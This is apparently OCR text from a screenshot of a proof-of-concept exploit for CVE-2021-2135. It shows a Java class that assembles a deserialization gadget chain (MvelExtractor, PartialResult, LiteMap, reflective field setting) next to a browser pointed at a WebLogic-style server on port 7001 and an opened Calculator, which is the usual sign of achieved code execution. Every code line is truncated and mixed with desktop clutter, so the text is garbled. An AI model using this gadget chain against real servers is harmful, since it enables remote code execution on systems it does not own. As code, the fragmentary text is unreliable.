 public class CVE_2021_2135 {
public static void main(String[] args) throws Exception{
MvelExtractor extractor = new MvelExtractor(
TopNAggregator.PartialResult partialResult =
NavigableMap<Object, Object> map = new TreeM
Field field = SortedBag.class.getDeclaredFie
field.setAccessible(true);
map.put("1", "1");
field.set(partialResult, map);
Binary binarykey = ExternalizableHelper.toBi
Binary binaryvalue = new Binary();
SimpleBinaryEntry simpleBinaryEntry = new Si
XString xString = new XString( val: "1");
LiteMap liteMap = new LiteMap();
setFieldValue(liteMap, fieldName: "m_nImpl",int
Field m_oContents = LiteMap.class.getDeclare
m_oContents.setAccessible(true);
10.50.32.107
Error 404--Not Found
新建标签页(Ctrl+T)
不安全 | 10.50.32.107:7001
aあ
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol --
10.4.5 404 Not Found
The server has not found anything matching
given of whether the condition is
temporary or permanent.
If the server does not wish to make this i
, the status code 403 (Forbidden) can
be used instead. The 410 (Gone) status cod
ows, through some internally
configurable mechanism, that an old resour
has no forwarding address.
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
激活 Windows
转到"设置"以激活 Windows。
在这里输入你要搜索的内容
P
33°C
英
10:59
2021/7/13